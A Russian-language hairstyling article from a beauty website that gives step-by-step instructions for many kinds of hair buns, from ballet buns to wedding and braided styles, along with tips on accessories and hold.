<p>В гимнастических и танцевальных классах девочек часто просят сделать пучок на голове, тугой и аккуратный, как у балерин, используя заколку-кичку. Кичка — это сеточка с пришитыми невидимками по краям, которая максимально сокращает время заплетания пучка. Кички бывают вязанные, легкие сетчатые и сплошные, и все они позволяют создать высокий пучок — прическу балерины всего за минуту.</p>
<p><img src="https://i2.wp.com/ladysdream.ru/wp-content/uploads/2018/01/kak-sdelat-puchok-na-golove-6.jpg" alt="" /></p>
<p>Прическа «пучок» — это универсальный способ подчеркнуть свою женственность и элегантность, прическа, которая не может быть лишней ни в одном модном образе, стоит только правильно подобрать к ней украшения и определиться с высотой и степенью фиксации пучка.</p>
<h2><span id="i-15">Два пучка по бокам</span></h2>
<p>Когда классические варианты гульки с распущенными волосами на голове порядком надоели, можно попробовать сделать необычную прическу с двумя пучками на макушке.</p>
<p>Как ее сделать? Отделите все волосы на две части. Верхнюю часть волос разделите еще на две части по пробору. Его, кстати, можно сделать косым или зигзагом. Затем возьмите одну часть волос и сделайте из нее высокий хвост. Скрутите тугой жгут и, обматывая его вокруг себя, сделайте пучок. Закрепите его шпильками или резинкой. То же самое сделайте и на другой части волос.</p>
<p>На оставшиеся распущенные волосы нанесите немного пенки для укладки. И сжимающими движениями руки создайте эффект мокрых волос.</p>
<p>Такой вариант двух пучков с распущенными волосами будет отлично смотреться и на маленьких девочках, и на молодых девушках.</p>
<h2><span id="i-16">Женственный низкий пучок</span></h2>
<p>Низкие пучки для некоторых женщин представляют неудобство в носке, так как затрудняют наклон головы назад, их немного сложнее делать. Однако если оставить на голове объем (про строгий пучок упоминалось выше), то такая прическа подойдет девушкам всех возрастов.</p>
<ol>
<li>Для объема можно немного начесать волосы, но это необязательно.</li>
<li>Внизу сделать нетугой хвостик.</li>
<li>Взять кончики волос и закрутить их от конца к началу хвоста.</li>
<li>Соединить сверху или снизу (как удобнее) края получившейся трубочки.</li>
<li>Зафиксировать прическу шпильками.</li>
</ol>
<p>Как сделать красивый пучок на голове? Сделай обычный конский хвост так,чтобы пряди у лица остались неохваченными. Хвост аккуратно сверни в «гульку» и закрепи.</p>
<p>Теперь правую свободную прядь перекинь налево,обмотав ее вокруг уже готового пучка. То же самое сделай и с левой прядью.</p>
<p>Сделай обычный конский хвост, закрепи резинкой и раздели волосы на две части чуть выше нее. Выверни хвост через эту петлю.</p>
<p> Несколько раз повтори манипуляцию,пока не закончится вся длина волос.</p>
<p>Готовый пучок-«рогалик» закрепи с помощью шпилек. По желанию можно украсить прическу заколкой в виде цветка.</p>
<h2><span id="i-17">Как сохранить прическу надолго</span></h2>
<p>Чтобы красивый пучок на средние волосы, сделанный своими руками, продержался хотя бы до вечера, нужно при создании использовать средства. Специалисты рекомендуют:</p>
<ul>
<li>шампунь перед началом работы, чтобы локоны были чистые;</li>
<li>мусс от корней до кончиков, чтобы они были послушными;</li>
<li>фиксирующие лаки, чтобы готовый красивый пучок на длинные волосы не боялся ветра и дождя.</li>
</ul>
<p>Если кожа головы выделяет много кожного сала, то уже к вечеру она может стать грязной. На таких волосах прическа выглядит непривлекательно. Чтобы исправить ситуацию, подойдет сухой шампунь.</p>
</p>
<p>
<iframe loading="lazy" title="3 Пучка на ❤ВЫПУСКНОЙ 2021❤ из 1 РЕЗИНКИ!" width="500" height="281" src="https://www.youtube.com/embed/-zV8U9TOn48?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</p>
<p>Вам может быть полезно: Как удалить красноту с волос после окрашивания</p>
<h2><span id="i-18">Два пучка с распущенными волосами</span></h2>
<p>Прическа с частично распущенными локонами в стиле Марии Вэй и Арианы Гранде выглядит невероятно романтично. Главная ее особенность в том, что для формирования пучков используют не все волосы.</p>
<p>Прическа делается следующим образом:</p>
<ul>
<li>Волосы необходимо разделить горизонтальным пробором.</li>
<li>Нижнюю часть локонов следует зафиксировать зажимами.</li>
<li>Чтобы получить объемные пучки, прикорневую зону волос необходимо обработать специальной пудрой.</li>
<li>После верхнюю часть шевелюры разделяют вертикальным пробором и завязывают два хвоста.</li>
<li>На каждом из них выполняют сильный начес.</li>
<li>Пряди закручивают, создавая округлую форму. Пучки закалывают шпильками и фиксируют лаком.</li>
<li>Детские прически украшаются дополнительными аксессуарами.</li>
</ul>
<p>Два пучка с распущенными волосами смотрятся красиво с подкрученными локонами.</p>
<h2><span id="i-19">Общая информация</span></h2>
<p>Удастся смастерить такую укладку, если ты обладательница длинных или средних волос. Однако есть небольшой секрет, который научит, как сделать пучок на голове с помощью резинки даже на коротких волосах. Но об этом дальше в статье.</p>
<p>Раньше эта прическа считалась домашним вариантом, который помогал домохозяйке быстро собрать волосы вверху, чтобы они не лезли в лицо и не мешали заниматься активными хозяйственными делами. Теперь пучок вышел за пределы квартирных стен и стал популярен на улицах города. Чем небрежнее его формат, тем больше стиля у женского образа.</p>
<h3><span id="i-20">С чем носить</span></h3>
<p>Эта прическа универсальная, она подойдет под вечернее платье в виде аккуратного тугого пучка. Хорошо сочетается с шортами и футболкой небрежный вариант. А к деловому костюму придется кстати аккуратная балетная низкая гулька.</p>
<p>Идеальное решение для занятий спортом. Пучок позволяет подобрать волосы, а это не просто удобно, но и нежарко.</p>
<h3><span id="i-21">Кому подойдет</span></h3>
<p>Очередным доказательством универсальности является то, что пучок доступен девушке с любой внешностью, главное, правильно подобрать его расположение в сочетании с ростом и строением лица.</p>
<ol>
<li>Низким девочкам подойдет высокий объемный пучок, который визуально сделает их выше. Также хорош этот тип для длинных шей, он подчеркнет линию плеч и добавит женственности.</li>
<li>Высоким и худеньким барышням такой вариант не подойдет, он еще больше вытянет их силуэт, а объем сделает образ грубее.</li>
<li>Обладательницам широких скул и крупных черт подойдет низкий пучок с несколькими выпущенными у лица прядями. Такое же расположение будет прекрасным способом убрать акцент с короткой шеи.</li>
<li>Стройным девушкам стоит присмотреться к плотным аккуратным гулькам.</li>
</ol>
<h3><span id="i-22">Дополнительные приспособления</span></h3>
<p>Главным атрибутом любого пучка является резинка. Она используется как основной и закрепительный элемент конструкции. Они бывают тонкие, толстые, с декором из камней и цветов, а также в форме накладного пучка для обладательниц коротких каре.</p>
<p>Для создания объемных гулек на средних волосах используют дополнительное приспособление – поролоновый валик или как его еще называют «бублик». Текстура часто напоминает губку или мочалку. Основной минус – это немного неустойчивая конструкция, которую тяжело закрепить. Если часто протыкать гульку шпильками, то валик быстро придет в негодность.</p>
<p> Подбирайте «пончик» под цвет своих волос. Так он не будет просвечиваться, особенно если шевелюра не отличается густотой.</p>
<p>У детей стало модным украшать резиночки цветами из лент канзаши. Такие конструкции одевают поверх гульки. Для любого ребенка, особенно девочки, всегда радостно носить что-то красивое и не похожее на других.</p>
<p>Рекомендуем попробовать использовать резинки в форме пружинки. Применяются они как стандартные закрутки, но имеют более гибкую структуру и не вырывают детские волосы. Часто в магазинах можно найти яркую палитру таких изделий.</p>
<h3><span id="i-23">Для коротких волос и каре</span></h3>
<p>Для мужского пучка потребуется отрастить волосы длиннее 15 сантиметров. Иначе он будет выглядеть немного нелепо и смешно.</p>
<p> Девушкам потребуется запастись большим количеством невидимок и шпилек, без которых с боков будут неряшливо торчать выбивающиеся из хвостика пряди. Подберите их по возможности в цвет к волосам. А также активно пользуйтесь лаком средней и сильной фиксации.</p>
<p>Как сделать гульку на голове с резинкой обладательницам коротких волос? Думаете это невозможно? А вот и нет. Существуют специальные резинки-накладки в форме различных пучков: строгих, небрежных и даже растрепанных. В продаже они представлены довольно широким спектром оттенков, что поможет подобрать такой «шиньон» к цвету волос. Просто обверните им собственный хвостик и шикарный пучок готов за секунду.</p>
<h3><span id="i-24">Для средней длины</span></h3>
<p>Основная масса европейских девушек имеет волосы такой длины. Поэтому очень много способов выполнения прически придумали именно с ними. Рекомендуется выполнять небрежные пучки из предварительно завитых в крупные локоны волос.</p>
<p>Передние пряди, которые не дотягиваются до гульки, находящейся в средней и низкой позиции, необходимо фиксировать невидимками или же подкрутив щипцами, оставить выпущенными, чем придать образу налет романтизма.</p>
<p>Как уже говорилось раньше, используйте в укладке бублик или крупную резинку, которые станут основной объемной конструкции и помогут выполнить шикарную растрепанную шишку.</p>
<h3><span id="i-25">Длинные волосы</span></h3>
<p>Зачастую подразумевается наличие тяжелой шевелюры, ненадежно закрепив которую можно получить свисающую «сосульку», вместо пучка. К тому же ваши мысли будут постоянно крутиться вокруг того, как бы поправить гульку и не дать ей распасться. Поэтому при выполнении пучка на длинных волосах заранее позаботьтесь о шпильках, невидимках и хорошей фиксирующем лаке.</p>
<h2><span id="i-26">Украшения и аксессуары</span></h2>
<p>Для того, чтобы оживить прическу, придать образу девичьей игривости, можно использовать разные аксессуары:</p>
<ul>
<li>
Сетка –стандартный аксессуар для поддержания пучка и придания образу шарма. Волосы держатся дольше и не выбиваются из-под резинки. Ее надевают на уже готовый пучок и закрепляют при помощи шпилек.
</li>
<li>
<p>
Повязки, шарфы, шапочки, особенно с яркими принтами, выглядят сочно и придают образу задорности. Такие элементы можно повязать вокруг пучка в виде красивого бантика, или аккуратно отогнув их уголки.</p>
</li>
<li>В сложные пучки, предусматривающие жгуты и косички, можно вплетать ленты.
</li>
<li>Невозможно представить праздничные варианты без шпилек, оформленных цветами и другими декоративными элементами. Одна большая шпилька с красивым украшением может выглядывать сбоку, придавая образу изюминку.
</li>
<li>
<p>Гладко уложенные волосы по бокам можно украсить массивными, стильными заколками.</p>
</li>
<li>Образ можно обыграть при помощи ярких ободков или тонких обручей.
</li>
</ul>
<h2><span id="i-27">Как сделать модный и красивый низкий пучок на голове, пучок на средние, длинные и короткие волосы: схема, советы, фото</span></h2>
<p>Низкий пучок особенно подходит тем барышням, которые не могут похвастаться длинной тонкой шеей. Также его лучше выбрать девушкам высокого роста, которых прическа, сделанная на макушке, визуально вытянет еще больше.</p>
<p>Для средних, коротких и длинных локонов отлично подойдет следующая схемка:</p>
<ul>
<li>Волосы нужно разделить на три части, завязав среднюю в хвост</li>
<li>Затем этот хвост стоит намотать вокруг своей оси по часовой стрелке</li>
</ul>
<p>
Схема создания низкого пучка на средние и длинные волосы</p>
<p>
Если оставить пряди по бокам лица, подобный пучок на длинные и средние волосы будет вечерним</p>
<p>Что касается коротких волос, то низкий пучок может быть сформирован из них за пару минут. Для этого нужно скрутить все пряди в один жгут и закрепить его булавками, невидимками.</p>
<p>Такой низкий пучок на короткие волосы делается всего за пару минут</p>
<p>
Броский аксессуар выгодно дополнит низкий пучок на короткие волосы</p>
<p>Если имеется больше времени, стоит потратить его на создание из коротких волос более замысловатого пучка:</p>
<ul>
<li>Производится расчесывание, создается низкий хвост</li>
<li>Волосы над резинкой разделяются на две части</li>
<li>Далее хвост поднимается наверх и продевается в образовавшийся просвет так, как указано на картинках</li>
</ul>
<p>Проворачивание хвостика в процессе создания низкого пучка для коротких волос</p>
<p>Получится вот такой низкий пучок для коротких волос</p>
<h2><span id="i-28">Праздничные разновидности пучков</span></h2>
<p>Пучок на длинные волосы имеет множество вариаций для торжественных случаев. Именно такую прическу предпочитают многие невесты. Ведь укладка выглядит одновременно празднично и сдержанно.</p>
<h3><span id="i-29">Бабетта</span></h3>
<p>Чтобы выполнить такую прическу, понадобится небольшая сноровка. Однако, даже не имея опыта, уже после некоторых попыток, бабетта должна получиться.</p>
<p>Для этого необходимо просто выполнять последовательность действий:</p>
<ol>
<li>Горизонтальным пробором разделить всю массу волос от уха до уха. Прежнюю часть локонов закрепить, а заднюю собрать в хвост.</li>
<li>Откинуть хвост вперед и зафиксировать невидимками максимально близко к пробору. С помощью этих же аксессуаров прикрепить бублик к основанию прически. Перекинуть через валик хвост, предварительно начесав его.</li>
<li>Переднюю часть волос начесать, пригладить и аккуратно уложить в прическу. Концы прикрепить к основанию. Зафиксировать результат лаком.</li>
</ol>
<h3><span id="i-30">Волнистый пучок</span></h3>
<p>Этот вариант прически отлично подойдет к любому вечернему образу.</p>
<p>Для ее создания необходимо действовать согласно инструкции:</p>
<ol>
<li>Отделить горизонтальным пробором от уха до уха переднюю часть волос и зафиксировать их.</li>
<li>Остальные локоны начесать и собрать в хвост. С помощью плойки создать кудри, которые после необходимо продеть через центр бублика. Уложить пряди и закрепить их невидимками.</li>
<li>Переднюю часть волос начесать у корней, накрутить на плойку и аккуратно распределить в прическу.</li>
<li>Зафиксировать результат лаком.</li>
</ol>
<h3><span id="i-31">Прическа из косичек</span></h3>
<p>Вариаций подобных укладок с косами существует большое количество. Первый способ отлично подойдет для девушек, которым необходимо укладывать длинную челку.</p>
<p>Для этого нужно выполнять следующую последовательность действий:</p>
<ol>
<li>Двумя вертикальными проборами отделить переднюю часть волос. Заплести из полученной пряди французскую косу. При плетении добавлять объема прическе, припуская крайние локоны.</li>
<li>Собрать из оставшейся массы волос хвост. С помощью бублика сделать пучок.</li>
<li>Для надежной фиксации сбрызнуть полученный результат лаком.</li>
</ol>
<p>Второй метод создания прически предполагает выполнение следующего алгоритма:</p>
<ol>
<li>Наклонить голову вниз и с затылка плести косу. Зафиксировать конец резинкой на макушке.</li>
<li>Собрать все локоны в хвост. Продеть через него бублик. Сформировать пучок.</li>
<li>Закрепить при необходимости результат лаком.</li>
</ol>
<p>Еще один способ создания пучка предполагает наличие сразу нескольких маленьких косичек.</p>
<p>Чтобы его выполнить, нужно следовать инструкции:</p>
<ol>
<li>Хорошо прочесать всю массу волос и сформировать хвост.</li>
<li>Зафиксировать у основания прически бублик. Продетые через него локоны распределить на две части, одну из которых использовать для маскировки бублика.</li>
<li>Оставшуюся центральную прядь разделить и заплести маленькие косички. Красиво расположить их по пучку и спрятать их кончики с помощью невидимок.</li>
</ol>
<p>Необычно выглядит гулька, которая сформирована из кос.</p>
<p>Для ее создания нужно выполнить последовательность действий:</p>
<ol>
<li>Хорошо прочесать всю массу волос и сформировать хвост.</li>
<li>Разделить его на три одинаковых пряди. Заплести их в косы, придать им объема поддергивая за крайние локоны.</li>
<li>Красиво уложить косы вокруг основания хвоста. При необходимости зафиксировать полученный результат лаком.</li>
</ol>
<h3><span id="i-32">Свадебный пучок</span></h3>
<p>Пучок на длинные волосы подчеркнет нежный образ невесты.</p>
<p>Для его создания необходимо придерживаться последовательности действий:</p>
<ol>
<li>Используя специальную пудру и начес, приподнять волосы у корней. Всю массу волос накрутить на плойку среднего диаметра.</li>
<li>Собрать локоны в высокий пышный хвост с помощью двух невидимок, продетых через эластичную резинку. К основанию прически закрепить валик, цвет которого совпадает с тоном волос.</li>
<li>Красиво разложить кудри поверх валика, фиксируя полученный результат лаком и невидимками. Аккуратно уложить пряди у лица.</li>
<li>По периферии роста волос подтянуть локоны, придавая укладке еще большую пышность. В конце дополнительно сбрызнуть лаком прическу.</li>
</ol>
<h2><span id="i-33">Кому подходит пучок</span></h2>
<p><img src="https://sekret.me/wp-content/uploads/2021/07/puchok-na-makushke-300x258.jpg" alt="" /></p>
<p>Прежде чем узнать, как красиво собрать волосы в пучок, необходимо разобраться, кого он украсит. Особенность прически в ее универсальности: она подойдет лицу любой формы. Однако нужно учитывать нюансы:</p>
<ul>
<li>овальному лицу подойдет любая разновидность укладки;</li>
<li>треугольное сбалансирует небрежный низкий пучок на длинные волосы;</li>
<li>прямоугольное идеально сочетается с высоким пучком;</li>
<li>круглое лицо лучше всего балансировать низким боковым пучком.</li>
</ul>
<p>Есть только одно исключение — женщины элегантного возраста, чьи волосы уже покрыла седина. Им пучок добавит дополнительного возраста и даже самая модная женщина будет выглядеть словно бабушка.</p>
<p>Обязательно почитайте Как быстро отрастить волосы</p>
<h2><span id="i-34">Виды пучков</span></h2>
<p>Основными приемами по созданию любого пучка являются скручивание и петля.</p>
<p>Такие простые способы помогут за секунду убрать волосы от лица в домашних условиях. Потребуются для этого резинка и пара шпилек. Если пучок сделан высоко, то пригодятся несколько невидимок.</p>
<p>Очень естественно выглядит основа без гладкого расчесывания. Можно слегка подчесать зону у корня, придавая еще больше небрежности укладке.</p>
<h3><span id="i-35">Пучки узлы</span></h3>
<p>Лучшим способом заплести волосы будет любой вариант, сделанный за несколько минут. Очень полюбились и домохозяйкам, и звездам Голливуда различные узлы. В основе конструкции лежит тонкая резинка.</p>
<p>На фото можно посмотреть, как выглядит пучок без фиксации основы.</p>
<h3><span id="i-36">Пучок из жгутов</span></h3>
<ol>
<li>Завяжите резинкой хвост сзади, после выполнения хорошего зачеса волос.</li>
<li>Поделите его на любое количество прядей и скрутите из них плотные жгутики, закрепив на голове невидимкой на расстоянии от кончика примерно 0,5 сантиметра.</li>
<li>Можно фиксировать край наружу и вовнутрь. В первом случае получится более ванильный вариант, во втором строгий.</li>
</ol>
<p>Эффектным станет укладка со жгутом, который выполняется на затылке как основа. Для такого метода применяют различные стайлинговые средства, это поможет продлить жизнь укладке.</p>
<h3><span id="i-37">Ложный «рыбий хвост»</span></h3>
<p>В основу такого метода входит скрепление нескольких локонов тонкой резинкой и прокручивание конструкции. Инструкция по выполнению каждого варианта поэтапно на фото.</p>
<p>Самый легкий способ с небрежными нотками:</p>
<p>И гладкий низкий пучок, который подойдет для девочек школьниц.</p>
<p>Низ можно заплетать любым видом косички или свернуть жгутом.</p>
<p>Следующий вариант состоит из нескольких слоев, крайний из которых закручивается вовнутрь и закрепляется лаком и шпильками.</p>
<h3><span id="i-38">Пучки с косами</span></h3>
<p>Обширная и разнообразная группа. При помощи кос можно украсить любую прическу. Попробуйте сплести французский колосок на теменной зоне и завершить его небольшим пучком.</p>
<p>Коса выполняют роль закрепительных элементов и плетется в нижней части затылка. Верхняя часть отделяется прямым пробором. На ней делают начес, а край закручивают в небольшой валик.</p>
<p>Основой выступает простая трехпрядка. Звенья растягивают и подчесывают. Завершающим шагом станет фиксация края вовнутрь.</p>
<p>Отдельно сплетенная коса из волос прекрасно задекорирует любой вида пучка.</p>
<h3><span id="i-39">Обратная петля</span></h3>
<p>Завяжите конский хвост и немного подтяните резинку вверх. Своими руками проделайте отверстие под ней, поделив волосы на две половины. Вытяните кончик спереди-назад и растяните «веером».</p>
<h3><span id="i-40">Гладкие пучки</span></h3>
<p>Подходят для девочек гимнасток и балерин. В основе лежит гладкий зализ. Часто используются специальные сеточки для волос, которые подбираются в цвет. Все это помогает во время танца прочно держаться на голове подростка исполнителя.</p>
<h3><span id="i-41">На кудрявых волосах</span></h3>
<p>Вьющиеся локоны не требуют особой подготовки. Просто высушите волосы естественным способом, а волна станет прекрасной основой для романтичного образа.</p>
<p>Если природа не наградила кудрями, их можно сделать самостоятельно плойкой либо накрутив на ночь на бигуди.</p>
<h3><span id="i-42">Полупучки с распущенными волосами</span></h3>
<p>Этот тип полюбился не только женщинам, но и мужчинам. Молодые девушки делают один или даже два пучка по бокам. Такой образ выглядит немного озорным и одновременно модным.</p>
<p>У мужчин больше приветствуется петля, чем гулька. Главное, не перестараться и не сделать слишком высоко на макушке.</p>
<h3><span id="i-43">Пучок из нескольких хвостиков</span></h3>
<p>Есть все волосы короткие и не хотят собираться в одном месте, то на выручку придет такой незамысловатый способ.</p>
<p>Посмотрите еще одну идею с похожей конструкцией.</p>
<h3><span id="i-44">С косой челкой из локонов</span></h3>
<p>Такая прическа станет вечерней или даже свадебной. Смотрится пучок очень элегантно и поможет выглядеть его обладательнице неотразимо на любом торжестве.</p>
<h2><span id="i-45">Прическа-бублик с заколкой твистер</span></h2>
<p>
 Бублик твистер</p>
<p>Этот тип заколки, несомненно, известен всем. Это тканевая заколка на проволочном каркасе, имеющая небольшое отверстие посредине.</p>
<p>
Чтобы сделать бублик с такой заколкой, проденьте в ее прорезь кончики хвоста, зафиксируйте их пальцами.<br />
Постепенно, вращательными движениями накручивайте волосы на заколку.<br />
Когда доведете ее до основания хвоста, соедините концы заколки, формируя бублик.<br />
Осторожно распределите волосы равномерно по всей заколке, и зафиксируйте невидимками.
</p>
<p>Посмотрите видео, чтобы освоить прическу бублик сделанную с помощью заколки твистер.</p>
<h3><span id="i-46">Прическа бублик с косичками</span></h3>
<p>
 Бублик с косичками – оригинальная прическа, которая непременно выделит вас из толпы</p>
<p>
Обратите внимание на размещение бублика. Если вы не планируете использование других декоративных элементов и хотите привлечь внимание только к бублику, то размещайте его так же
</p>
<p>При желании дополнить прическу косой и сместить акцент в сторону декора, сделайте бублик ниже ближе к затылку.</p>
<p>В данном варианте он расположен максимально высоко на макушке.</p>
<p>Используя знания полученные выше, сформируйте бублик одним из ранее указанных способов.</p>
<h3><span id="i-47">Пошаговая инструкция  вариант:</span></h3>
<p>Во время накручивания волос на основу, оставьте центральную, достаточно толстую прядь</p>
<p>
У вас получится бублик со свисающим из его центра хвостиком.<br />
Осторожно отделяем небольшую прядь от основной и заплетаем косичку. Ее следует уложить на одну из сторон бублика, зафиксировать невидимкой, а оставшийся кончик обернуть вокруг бублика, или же просто спрятать под ним.<br />
Заплетаем косички из оставленной центральной пряди
</p>
<p>Располагаем их равномерно по всему бублику.
 </p>
<p>Подробная инструкция, как сделать пучок с бубликом в видео:</p>
<p>Видео мастер класс для более наглядного освоения инструкции по созданию пучка с бубликом.</p>
<h3><span id="i-48">Третий вариант</span></h3>
<p>
 Бублик сделанный с помощью носка, добавляем к нему косы, оставляя несколько прядей в центре не собранные в пучок. Затем, плетем из 1 пряди косу и сдвигаем ее удерживая за 1 прядь. Так проделываем со всеми 3мя прядями.</p>
<p>Получаем еще один вариант пучка с косами, отличающийся от привычных.</p>
<h2><span id="i-49">Как сделать небрежный пучок на голове?</span></h2>
<p>Небрежный пучок также называют ванильным. Прическа сейчас в моде и превосходно подходит для повседневного ношения. Цель такого пучка — продемонстрировать максимальную естественность и подчеркнуть женственность. У ванильного пучка есть свои особенности. Например, нельзя делать его туго, а нужно, чтобы волосы лежали максимально свободно. Пряди не должны быть слишком аккуратными, а должны естественно выбиваться из прически. Чаще всего подобный небрежный пучок делают посередине, а высоту вы можете выбирать любую. Как сделать ванильный пучок? Это легкая прическа, она создается за пять минут.
</p>
<ul>
<li>Обычно подобный небрежный пучок делают на локонах, уложенных легкими волнами, или на прямых локонах, однако кудри тоже могут создать интересный эффект. Попробуйте сделать данный тип прически на своих естественных волосах, не укладывая их предварительно, и в результате вы наверняка получите то, что надо. Прическа с акцентом на естественность поможет вам выглядеть моложе, подчеркнет вашу красоту и сделает образ свежим.
</li>
<li>Такой пучок привычно начинается с обыкновенного хвоста. Разместите хвост по центру, высоко на макушке или почти на шее, в зависимости от того, как вам удобнее и что больше подходит к вашему лицу. Единственный нюанс: хвост нужно немного приспустить, а затем снова затянуть резинку, чтобы создать необходимый объем у корней волос. Обычно этот объем хорошо будет виден сзади, а пучок будет как-бы слегка спадать вниз.
</li>
<li>Оберните прядки по кругу, параллельно фиксируя волосы шпильками. Кончики волос можно спрятать вовнутрь, а можно оставить на виду: это только придаст нарочито небрежной прическе дополнительную изюминку. Если в процессе пучок вышел не слишком симметричным, если он свисает на один бок или назад, а также, если из него выпали случайные пряди, не бойтесь этих дефектов — именно в них и заключается основная эстетика. Слегка растрепанные волосы, собранные на голове, только добавят очарования вашему кэжуал-луку.
</li>
</ul>
<p><img src="https://i2.wp.com/thewom.ru/wp-content/uploads/2017/08/topknot2_instory.jpg" alt="" /></p>
<ul>
<li>Если пучок у вас получился слишком аккуратным, попробуйте с помощью шпильки вытащить из него некоторые пряди, чтобы достичь эффекта небрежности. Также хорошо будут смотреться пряди, выпущенные у лица или сзади за пучком. Такой пучок идеален для обладательниц каскадных стрижек: у них короткие пряди будут сами естественно выбиваться из прически.
</li>
<li> Такой пучок обычно не фиксирует лаком, чтобы он смотрелся максимально натуральным. Если вы беспокоитесь, что прическа может испортиться, стоит заранее обработать пряди мягким укладочным средством или просто добавить в прическу еще пару шпилек.
</li>
</ul>
<h2><span id="i-50">Несколько полезных советов</span></h2>
<p>Если Вы хотите, чтобы прическа продержалась как можно дольше, зафиксируйте ее с помощью специальных средств.</p>
<p>Гели и муссы при этом не лучший вариант, так как они увлажняют волосы, а качественная укладка получается лишь на сухих локонах. Кроме того, не следует выбирать лак с запахом, иначе можно перебить аромат духов.</p>
<p>Откажитесь от применения некачественных аксессуаров для украшения прически (заколка, гребешок и т.д.), иначе Вы рискуете серьезно испортить волосы.</p>
<p>И, конечно, помните, что с первого раза идеальный пучок получается не у всех. Но не стоит переживать. Немного тренировки и Вы точно удивите окружающих своей стильной и оригинальной прической!</p>
<h2><span id="i-51">Косы с косами</span></h2>
<p>Самый сложный вид пучков, который потребует от вас навыков плетения французской <a href='/vyvernutaa-kosa.html'>вывернутой косички</a>. Также идеально смотрится с рыбьим хвостом.</p>
<p>Существуют варианты кос только сверху или снизу пучка, но в данном случае рассмотрим все сразу.</p>
<ol>
<li>Голову изначально делят на половины, а каждую из них еще на две части. Фото 1 и 2. Те зоны, которые не участвуют в процессе закрепляют резинками и начинают плести косы сверху ото лба. Звенья равномерно вытягивают, добавляя им объем.</li>
<li>Дойдя до места разделения пробором, заплетите косу на 4-5 звеньев и только потом закручивайте резинку не плотно к голове, но и не близко к краю. Фото 7.</li>
<li>Переходите на затылочную зону. Для этого голову нужно опустить вниз. Дальнейшие действия повторяются.</li>
<li>Следите за тем, чтобы окончания кос легко соединялись резинкой. Заплетите из общего хвоста косу и заверните ее улиткой, как на 10 фото.</li>
</ol>
<h2><span id="i-52">Косы с косами</span></h2>
<p>Самый сложный вид пучков, который потребует от вас навыков плетения французской вывернутой косички. Также идеально смотрится с рыбьим хвостом.</p>
<p>Существуют варианты кос только сверху или снизу пучка, но в данном случае рассмотрим все сразу.</p>
<ol>
<li>Голову изначально делят на половины, а каждую из них еще на две части. Фото 1 и 2. Те зоны, которые не участвуют в процессе закрепляют резинками и начинают плести косы сверху ото лба. Звенья равномерно вытягивают, добавляя им объем.</li>
<li>Дойдя до места разделения пробором, заплетите косу на 4-5 звеньев и только потом закручивайте резинку не плотно к голове, но и не близко к краю. Фото 7.</li>
<li>Переходите на затылочную зону. Для этого голову нужно опустить вниз. Дальнейшие действия повторяются.</li>
<li>Следите за тем, чтобы окончания кос легко соединялись резинкой. Заплетите из общего хвоста косу и заверните ее улиткой, как на 10 фото.</li>
</ol>
<h2><span id="i-53">Как можно украсить пучок: украшения и аксессуары</span></h2>
<p>Небрежный пучок будет выглядеть ещё естественней, если подобрать удачное украшение. В обыденных вариантах украшение используется для дополнения образа, а в вечерних это практически обязательный атрибут.</p>
<p>Для украшения используют множество красивых вещиц:</p>
<ol>
<li>
Цветы (искусственные или живые) прекрасно вставляются между прядями. Искусственные, как правило, уже посажены на шпильку.</li>
<li>
Банты крепят сверху, сбоку, но классический вариант – снизу объемного пучка. При этом размер их должен гармонировать с собранными волосами. Если пучок маленький, огромный бант не подойдет, а если большой, то маленький бантик на его фоне затеряется.</li>
<li>Тонкие шелковые платочки в один или несколько раз обворачивают вокруг пучка из волос и снизу завязывают бантиком.</li>
<li>В парикмахерских магазинах продается огромное количество гребней средней величины до 10 сантиметров, немного закругленных под форму головы. Их украшают россыпью кристаллов, цветами и прочими элементами декора.</li>
</ol>
<p><img src="http://photo-hair.ru/wp-content/uploads/2021/07/46-1.jpg" alt="" /></p>
<p><img src="http://photo-hair.ru/wp-content/uploads/2021/07/47-1.jpg" alt="" /></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6378">Лайк автору <span>0</span></div>

	<div class="social">
<!-- 		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div> -->
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-sdelat-vysokij-pucok-na-srednie-volosy.html' class='title'>Как сделать прическу пучок на средние волосы</a>

		<div class="text">
			Рубрики

Алмазная вышивка
Балаяж
Бигуди
Биозавивка волос
Биоламинирование
Биоревитализация
Бисер
Бренды...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/priceska-gulka.html' class='title'>Как сделать красивый пучок из волос на голове за 5 минут</a>

		<div class="text">
			Небрежный полупучок или топ-кнот

Опять же есть множество интерпретаций такого вида пучка. Можно оставить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nebreznyj-pucok.html' class='title'>Небрежный пучок из волос (16 фото)</a>

		<div class="text">
			Ключи к стилю: как сделать классный мужской пучок


Длинноволосые мужчины и раньше собирали волосы в...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-zaplesti-pucok-na-golove.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://ateliermaquillage.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
